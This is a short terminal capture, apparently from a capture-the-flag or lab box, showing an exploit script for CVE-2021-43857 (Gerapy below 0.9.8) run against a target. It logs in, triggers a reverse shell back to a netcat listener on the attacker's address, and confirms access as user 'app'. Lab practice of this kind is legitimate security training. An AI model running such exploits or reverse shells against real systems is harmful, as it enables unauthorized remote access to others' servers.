 ┌──(soggy㉿kali)-[/media/…/Boxes/PG/Linux/Levram]
└─$ python3 50640.py -t 192.168.228.24 -p 8000 -L 192.168.45.175 -P 4444
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: test
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.175] from (UNKNOWN) [192.168.228.24] 52868
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ whoami
whoami
app
app@ubuntu:~/gerapy$